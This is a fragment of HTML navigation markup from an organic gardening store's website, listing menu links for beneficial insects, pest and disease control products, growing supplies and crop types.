                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
